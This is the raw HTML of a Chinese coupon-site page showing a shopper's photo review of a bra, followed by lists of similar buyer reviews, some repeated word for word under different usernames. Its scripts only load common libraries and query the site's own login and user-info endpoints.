

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ai5z.com/show/item/id/1175.html
body_size: 9450
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html class="jp-pc w1200" xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title></title><meta name="keywords" content=""><meta name="description" content=""><meta name="applicable-device" content="pc" /><meta http-equiv="mobile-agent" content="format=html5;url=:///show/item/id/1175.html" /><meta http-equiv="mobile-agent" content="format=xhtml;url=:///show/item/id/1175.html" /><link rel="shortcut icon" type="image/ico" href="/favicon.ico"><link rel="bookmark" href="/favicon.ico"/><link rel=stylesheet type=text/css href="/static/red/css/alert.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/global.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/md-list.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-index.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-zhe-main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/hottag.css" /><script src="https://apps.bdimg.com/libs/jquery/1.11.3/jquery.min.js"></script><script type="text/javascript">jQuery.browser={};(function(){jQuery.browser.msie=false; jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)./)){ jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();</script><script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script><script src="/static/newpi/js/redtag.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/layer/3.1.1/layer.js"></script><script src="/static/newpi/js/fun.js"></script><script src="/static/newpi/js/tdk.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/device.js/0.2.7/device.js"></script><script type="text/javascript">	SITEURL="";
	CURURL="";
	WEBNICK="";
	URL_COOKIE=0;
</script><script type="text/javascript">$.ajax({
		url: "/?m=ajax&a=getuserinfo",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
          $('#YTTUID').val(result.msg.id);
		  $('#YTTUNAME').val(result.msg.username);
		  $('#YTTFACE').val(result.msg.face);
        }
    }); 
</script><link rel="stylesheet" href="/static/newpi/css/show_item.css"><link href="/static/layui/css/layui.css" rel="stylesheet" /></head><body><div id="toolbar"><div class="bar-con"><ul class="topNav fl"><li><a href="/special.html" target="_blank">精选专场</a></li><li><a href="/article/index.html" target="_blank">头条资讯</a></li><li><a class='active'href="/show.html" target="_blank">会员晒单</a></li><li><a href="/pin.html" target="_blank">拼多多优惠券</a></li><li><a href="" target="_blank"><em class="icon-normal icon-phone"></em>手机版</a></li></ul><div class="right-show fr"></div></div></div><script>$.ajax({
		url: "/?m=ajax&a=getlogin",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
         $('.right-show').html(result.msg);           			
		}
	});
</script><link type="text/css" rel="stylesheet" href="/static/newpi/css/morenav.css" /><div class="header"><div class="area"><div class="logo logo1"><div class="fl"><a class="juan-logo fl" href="" title=""><img src="" alt=""></a></div></div><div id="mallSearch" class="mall-search"><form name="search" action="" id="searchForm" class="mallSearch-form clearfix" target="_top" acceptcharset="utf-8"><fieldset><div class="mallSearch-input clearfix"><div class="s-combobox"><div class="s-combobox-input-wrap"><input type="hidden" name="m" value="search"><input type="hidden" name="a" value="index"><input type="text" name="k" autocomplete="off" x-webkit-speech="" x-webkit-grammar="builtin:translate" value="秋装" id="searchprompt"></div></div><button type="submit">搜索<s></s></button></div></fieldset></form><div class="search-keywords"><div class="hot-keys" id="js-hot-keys"></div></div><div class="searchprompt-info cf"><ul class="cf" style="z-index:98;position:absolute;" id="sugwords"></ul></div></div><a rel="nofollow" href="/bao/index.html" target="_blank" style="margin-top: -80px;margin-left: 30px;float: right;"><img src="/static/newpi/images/apply.gif" _hover-ignore="1"></a></div><div class="mainNav"><div class="nav"><ul class="navigation fl"><li ><a  href="">最新折扣</a></li><li ><a href="/jd.html" target="_blank">京东优惠券<i></i></a></li><li ><a href="/jiu.html" >9.9包邮</a></li><li ><a href="/shijiu.html" >20封顶</a></li><li ><a href="/brand.html" target="_blank">品牌团</a></li></ul><div class="state-show fr" ><a rel="nofollow" class="normal-a " href="/gift/index.html" target="_blank">积分商城</a><span id="signinid"><a rel="nofollow" href="#" class="sign_btn signin signbtss normal-a"><em class="icon-normal icon-sign"></em><em class="text stextxix">签到领积分</em></a><div class="normal-side-box"><div class="box-tips signiiss"></div></div></span></div></div></div></div><script type="text/javascript">	$.ajax({
		url: "/?m=ajax&a=getsign",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
          $('.signbtss').addClass(result.msg.class);
		  $('.stextxix').text(result.msg.text);
		  $('.box-tips.signiiss').html(result.msg.html);
        }
    });    
</script><div class="main w1200"><div class="place-explain">		您的位置：<a target="_blank" href=""></a>		&nbsp;&gt;&nbsp;			
					<a target="_blank" href="/show.html">买家秀</a>		&nbsp;&gt;&nbsp; 
		<a class="bady-xx-seo" href="/show/item/id/1175.html">详情内容</a></div><div class="pageWrap J_pageWrap mods-layout clearfix"><div class="mods-layout-left J_left"><div class="pageWrap J_pageWrap mods-layout clearfix"><div id="J_picDetail" class="mods-layout-left J_left pic-left"><div class="page-detail  clearfix"><!--<a href="/show/shop/sid/840889895.html" target="_blank"><img src="https://gw.alicdn.com/tfs/TB1BRGkhgMPMeJjy1XcXXXpppXa-750-370.png" style="width:100%;padding:20px;box-sizing: border-box;"></a>--><div class="detail-wrap clearfix"><div class="detail-wrap-pic clearfix"><div style=" width: 100%;"><img class="detail-bg" src="https://gw.alicdn.com/tfscom/tuitui/O1CN0126eEdLzmgTpeom1_!!0-rate.jpg" style="max-width:100%;height:auto;padding:5px"><img class="detail-bg" src="https://gw3.alicdn.com/tfscom/tuitui/O1CN01aBLDk526eEdL7N6LU_!!0-rate.jpg" style="max-width:100%;height:auto;padding:5px"></div></div></div><div class="detail-about-wrap"><img class="desc-icon-s" src="/static/newpi/images/58t.png" width="24px" height="24px"><p class="about">买第二件了，很舒适的内衣，喜欢下次在来。</p><img class="desc-icon-e" src="/static/newpi/images/59t.png" width="24px" height="24px"></div></div><div style="border-width: 11.04px 0px 1px; border-style: solid; border-color: rgb(244, 244, 244) black rgb(231, 231, 231); border-image: initial; box-sizing: border-box; display: flex; -webkit-box-orient: horizontal; flex-direction: row; align-content: flex-start; flex-shrink: 0; padding: 16.56px 0px 14.352px 13.248px; -webkit-box-align: center; align-items: center; background-color: rgb(255, 255, 255);"><img src="//gw.alicdn.com/tps/TB1zlDeOVXXXXagXFXXXXXXXXXX-72-72.png" style="display: flex; width: 26.496px; height: 26.496px; margin-right: 12.144px;"><span style="white-space: pre-wrap; border: 0px solid black; position: relative; box-sizing: border-box; display: block; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; font-size:18px; font-family: PingFangSC-Regular; color: rgb(5, 27, 40); line-height: 23.184px;">全部评论</span></div><div id="replys"></div></div><div class="mods-layout-right J_right"><div class="J_userinformation"><div class="userinfo-vertical"><div class="headpic"><a href="/show/share/uid/78ff7af631f90e6a977bef515be656bf.html" target="_blank"><img class="lazy" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=MGNuPHZhvkReXHlzXHc0XFR-vFlhPFkbv8Q4PG7-P8xT_120x120.jpg"></a></div><div class="user-detail"><div class="nick"><a href="/show/share/uid/78ff7af631f90e6a977bef515be656bf.html" target="_blank"><span>小萍果克克</span></a><a target="_blank" style="position: relative;top: -2px;margin-left:5px" href="http://www.taobao.com/webww/ww.php?ver=3&touid=小萍果克克&siteid=cntaobao&status=1&charset=utf-8"><img border="0" src="http://amos.alicdn.com/realonline.aw?v=2&uid=小萍果克克&site=cntaobao&s=1&charset=utf-8" alt="点击这里给我发消息" /></a></div><div class="fans-favor" style="color: #d21919;padding: 10px 0;"><span class="fans" style="margin-right:0px"><em class="J_fansNum">4</em>个分享</span></div></div></div></div><div class="J_hisPic"><div class="his-pic clearfix"><div class="pic-title"><span>同类买家秀</span></div><ul><li class="item"><div class="imgDiv"><a href="/show/item/id/1402.html" target="_blank"><img class="lazy" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/O1CN012IbHSiXEX7DovcI_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1401.html" target="_blank"><img class="lazy" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/O1CN01ZBH1kx1qFvm3P09oC_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1400.html" target="_blank"><img class="lazy" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/O1CN011DtzNdcqo51Ll62_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1399.html" target="_blank"><img class="lazy" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB2WbIsaYAaBuNjt_igXXb5ApXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1398.html" target="_blank"><img class="lazy" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/O1CN01NKc5762BNoZUydp0T_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1397.html" target="_blank"><img class="lazy" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/TB2PbwrBuuSBuNjSsziXXbq8pXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1396.html" target="_blank"><img class="lazy" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB28iGPHh9YBuNjy0FfXXXIsVXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1395.html" target="_blank"><img class="lazy" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/O1CN01P3b5hU1qFvm506s7F_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1394.html" target="_blank"><img class="lazy" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/TB2lOrYsuuSBuNjy1XcXXcYjFXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1393.html" target="_blank"><img class="lazy" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB2PY4xgDdYBeNkSmLyXXXfnVXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1392.html" target="_blank"><img class="lazy" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/TB2gaXyiS8YBeNkSnb4XXaevFXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1391.html" target="_blank"><img class="lazy" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/O1CN01wSq0Vi2KzDPQIBQvL_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1390.html" target="_blank"><img class="lazy" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/O1CN011DtzNdcqo51Ll62_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1389.html" target="_blank"><img class="lazy" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB207LFdgmTBuNjy1XbXXaMrVXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1388.html" target="_blank"><img class="lazy" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB2WbIsaYAaBuNjt_igXXb5ApXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1387.html" target="_blank"><img class="lazy" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/O1CN01xAwlaM1ynNgLSRVov_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1386.html" target="_blank"><img class="lazy" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/O1CN01r1alrL1kKc9fa6L9S_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1385.html" target="_blank"><img class="lazy" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB2g.aqHk9WBuNjSspeXXaz5VXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1384.html" target="_blank"><img class="lazy" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/TB2XUI6u7CWBuNjy0FaXXXUlXXa_!!0-rate.jpg_400x400q80.jpg"></a></div></li><li class="item"><div class="imgDiv"><a href="/show/item/id/1383.html" target="_blank"><img class="lazy" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/O1CN011L3KmE4wvgBehGZ_!!0-rate.jpg_400x400q80.jpg"></a></div></li></ul></div></div></div><div class="J_kanRelated kan-related clearfix"><div class="kan-related-item "><div class="kan-title"><span>你可能还喜欢</span></div><div class="zw-itemListBox"><ul class="zw-itemUl clearfix"><li><div class="zw-imgBox"><a href="/show/item/id/656.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB2hOY1XbwrBKNjSZPcXXXpapXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/3552460291.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=PGMIX8QGvHc4XmZzPCRhXmMIXFlzMk*eOFvSvGlHv8xT_100x100.jpg"></a><a href="/show/share/uid/3552460291.html" target="_blank" class="zw-word">宝贝小猪?&hellip;&hellip;</a><span class="zw-date">1275 人关注
                        </span></div><div class="zw-links clearfix">收到货了、包裹的很严实没有任何的摩擦和破损、还送了隐形带、聚拢效果还是挺不错的、又从他家回购了件肉色的内衣、效果自然很棒就是尺码选小了点、就不换了比较麻烦、好了鉴定完毕可以放心购买了</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1264.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB2DL.yXUR1BeNjy0FmXXb0wVXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/a4820f90437d042b47e591f33f194966.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=PGMIX8QGvHc4XmZzPCRhXmMIXFlzMk*eOFvSvGlHv8xT_100x100.jpg"></a><a href="/show/share/uid/a4820f90437d042b47e591f33f194966.html" target="_blank" class="zw-word">宝***;</a><span class="zw-date">1236 人关注
                        </span></div><div class="zw-links clearfix">收到货了、包裹的很严实没有任何的摩擦和破损、还送了隐形带、聚拢效果还是挺不错的、又从他家回购了件肉色的内衣、效果自然很棒就是尺码选小了点、就不换了比较麻烦、好了鉴定完毕可以放心购买了</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1208.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/TB2vddiahGYBuNjy0FnXXX5lpXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/f90d8d0c2ca81abbee76c5f680b2e61b.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=OmguMmPHv0RIOFIuXFRHvFZIvmvuX8RzMH8uPFlHvGvT_100x100.jpg"></a><a href="/show/share/uid/f90d8d0c2ca81abbee76c5f680b2e61b.html" target="_blank" class="zw-word">开***z</a><span class="zw-date">1203 人关注
                        </span></div><div class="zw-links clearfix">从来机会上图评价内衣，但这个是真的漂亮，喜欢?</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1192.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/TB2DL.yXUR1BeNjy0FmXXb0wVXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/a4820f90437d042b47e591f33f194966.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=PGMIX8QGvHc4XmZzPCRhXmMIXFlzMk*eOFvSvGlHv8xT_100x100.jpg"></a><a href="/show/share/uid/a4820f90437d042b47e591f33f194966.html" target="_blank" class="zw-word">宝***;</a><span class="zw-date">1195 人关注
                        </span></div><div class="zw-links clearfix">收到货了、包裹的很严实没有任何的摩擦和破损、还送了隐形带、聚拢效果还是挺不错的、又从他家回购了件肉色的内衣、效果自然很棒就是尺码选小了点、就不换了比较麻烦、好了鉴定完毕可以放心购买了</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/655.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB25aU9XVmWBuNjSspdXXbugXXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/1678060304.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=OmguMmPHv0RIOFIuXFRHvFZIvmvuX8RzMH8uPFlHvGvT_100x100.jpg"></a><a href="/show/share/uid/1678060304.html" target="_blank" class="zw-word">开花的树az</a><span class="zw-date">1156 人关注
                        </span></div><div class="zw-links clearfix">从来机会上图评价内衣，但这个是真的漂亮，喜欢?</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1191.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB25aU9XVmWBuNjSspdXXbugXXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/f90d8d0c2ca81abbee76c5f680b2e61b.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=OmguMmPHv0RIOFIuXFRHvFZIvmvuX8RzMH8uPFlHvGvT_100x100.jpg"></a><a href="/show/share/uid/f90d8d0c2ca81abbee76c5f680b2e61b.html" target="_blank" class="zw-word">开***z</a><span class="zw-date">1150 人关注
                        </span></div><div class="zw-links clearfix">从来机会上图评价内衣，但这个是真的漂亮，喜欢?</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1263.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB25aU9XVmWBuNjSspdXXbugXXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/f90d8d0c2ca81abbee76c5f680b2e61b.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=OmguMmPHv0RIOFIuXFRHvFZIvmvuX8RzMH8uPFlHvGvT_100x100.jpg"></a><a href="/show/share/uid/f90d8d0c2ca81abbee76c5f680b2e61b.html" target="_blank" class="zw-word">开***z</a><span class="zw-date">1150 人关注
                        </span></div><div class="zw-links clearfix">从来机会上图评价内衣，但这个是真的漂亮，喜欢?</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1142.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB2AzjShrArBKNjSZFLXXc_dVXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/0e60ae6179573e6adea273e8a74a28c3.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=vC8uPFNbPkZzM8guM0l-OFZIMFHLM0kWv88bMHQ4P0gT_100x100.jpg"></a><a href="/show/share/uid/0e60ae6179573e6adea273e8a74a28c3.html" target="_blank" class="zw-word">陈***7</a><span class="zw-date">1090 人关注
                        </span></div><div class="zw-links clearfix">第一次购买，料子舒服，穿上去很聚拢，丰满性感，价格实惠，值得购买！</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1227.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB2ybEFav6TBKNjSZJiXXbKVFXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/93144638a556ef81dbd6d158cced9772.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=MmPeO8kLvm8YXm*zMm*eO8RIPGH0MmN0PmRIXmkYvmvT_100x100.jpg"></a><a href="/show/share/uid/93144638a556ef81dbd6d158cced9772.html" target="_blank" class="zw-word">符***c</a><span class="zw-date">1081 人关注
                        </span></div><div class="zw-links clearfix">第一次购买不钢圈内衣 很舒服一点都不硬 很聚拢集中 可能还会买第二条 物流也快快递小哥服务很好送到家 给五星好评</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1143.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB2ybEFav6TBKNjSZJiXXbKVFXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/93144638a556ef81dbd6d158cced9772.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=MmPeO8kLvm8YXm*zMm*eO8RIPGH0MmN0PmRIXmkYvmvT_100x100.jpg"></a><a href="/show/share/uid/93144638a556ef81dbd6d158cced9772.html" target="_blank" class="zw-word">符***c</a><span class="zw-date">1030 人关注
                        </span></div><div class="zw-links clearfix">第一次购买不钢圈内衣 很舒服一点都不硬 很聚拢集中 可能还会买第二条 物流也快快递小哥服务很好送到家 给五星好评</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1201.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/O1CN01rjW7vd2C79lzhB81c_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/bb48f8caa8eac6f9139048e36a50e979.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=vC8uPFNbPkZzM8guM0l-OFNSvklevFc4OFQ4XHkYMmIT_100x100.jpg"></a><a href="/show/share/uid/bb48f8caa8eac6f9139048e36a50e979.html" target="_blank" class="zw-word">梅***4</a><span class="zw-date">995 人关注
                        </span></div><div class="zw-links clearfix">内衣效果非常好，面料很舒服，前面扣起来很方便，特别聚拢，卖家推荐的尺码也很准确，也没有任何异味，穿上很性感，推荐姐妹们购买，</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1158.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/O1CN011CE1TLcWbquDPXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/c0c0224f19be2f135089e7c534e96562.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=PHQbPHxSMH*zPkP-vHZhXmQbO8x0PHc4vChIP8RevCgT_100x100.jpg"></a><a href="/show/share/uid/c0c0224f19be2f135089e7c534e96562.html" target="_blank" class="zw-word">筱星八月</a><span class="zw-date">991 人关注
                        </span></div><div class="zw-links clearfix">感觉比实体店试过的穿着合身，不移动，挺显胸的，有图为证，挤胸我是认真的</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1243.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw3.alicdn.com/tfscom/tuitui/TB2ybEFav6TBKNjSZJiXXbKVFXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/93144638a556ef81dbd6d158cced9772.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=MmPeO8kLvm8YXm*zMm*eO8RIPGH0MmN0PmRIXmkYvmvT_100x100.jpg"></a><a href="/show/share/uid/93144638a556ef81dbd6d158cced9772.html" target="_blank" class="zw-word">符***c</a><span class="zw-date">971 人关注
